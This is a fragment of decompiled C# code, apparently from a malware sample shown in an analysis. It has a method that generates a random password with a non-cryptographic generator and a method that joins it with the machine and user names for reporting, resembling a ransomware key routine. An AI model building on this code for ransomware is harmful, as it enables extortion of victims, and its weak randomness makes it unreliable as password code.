 88 }
89
90 // Token: 0x06000005 RID: 5 RVA: 0x00002290 File Offset: 0x00000490
91 public string CreatePassword(int length)
92 {
93 StringBuilder stringBuilder = new StringBuilder();
94 Random random = new Random();
95 while (0 < length--)
96 {
97 stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/"[random.Next
("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/".Length)]);
98 }
99 return stringBuilder.ToString();
100 }
101
102 // Token: 0x06000006 RID: 6 RVA: 0x000022E8 File Offset: 0x000004E8
103 public void SendPassword(string password)
104 {
105 string text = string.Concat(new string[]
106 {
107 this.computerName,
108 "-",
109 this.userName,
110 " ",
111 password
112 });
113 }